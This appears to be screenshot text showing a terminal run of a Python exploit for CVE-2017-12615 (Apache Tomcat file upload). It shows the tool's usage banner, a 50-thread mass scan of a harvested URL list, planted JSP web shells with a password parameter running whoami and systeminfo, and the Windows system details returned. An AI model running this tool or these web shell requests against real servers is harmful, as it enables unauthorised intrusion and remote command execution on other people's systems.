 1. jason@Bingo: ~/Docu
➜ pythonCode python3 CVE-2017-12615.py -h
.--.
|o_o | ------------------
|:_/ | < Author: Mr.Bingo >
// \ \ ------------------
(| | ) < oddboy.cn >
/'\_ _/`\ ------------------
\___)=(___/
usage: CVE-2017-12615.py [-h] (-u URL | -U URLFILE) [-t THREADS] [-o OUTFILE]
optional arguments:
-h, --help show this help message and exit
-u URL target url
-U URLFILE url list file
-t THREADS threads
-o OUTFILE output results
➜ pythonCode
➜ pythonCode python3 CVE-2017-12615.py -U baiduSpider.result1505965127.txt -t 50
.--.
|o_o | ------------------
|:_/ | < Author: Mr.Bingo >
// \ \ ------------------
(| | ) < oddboy.cn >
/'\_ _/`\ ------------------
\___)=(___/
http://10.1.1.6:8080/b4acde76d8daf7a7b3b55670ed4f245c.jsp?pwd=W3akPassw0rd&cmd=whoami bingo-win7\jason
http://10.1.1.5:8080/b4acde76d8daf7a7b3b55670ed4f245c.jsp?pwd=W3akPassw0rd&cmd=whoami root
@@@ Done @@@
➜ pythonCode
ABP 10.1.1.6
L 10.1.1.6:8080/b4acde76d8daf7a7b3b55670ed4f245c.jsp?pwd=W3akPassw0rd&cmd=systeminfo
主机名: BINGO-WIN7
OS 名称: Microsoft Windows 7 旗舰版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Multiprocessor Free
注册的所有人:
注册的组织:
产品 ID: 00426-OEM-8992662-00006
初始安装日期: 2017/4/24, 13:36:47
系统启动时间: 2017/9/21, 16:25:36
系统制造商: Parallels Software International Inc.
系统型号: Parallels Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 61 Stepping 4 GenuineIntel ~2701 Mhz
BIOS 版本: Parallels Software International Inc. 12.2.0 (41591), 2017/4/3
Windows 目录: C:\Windows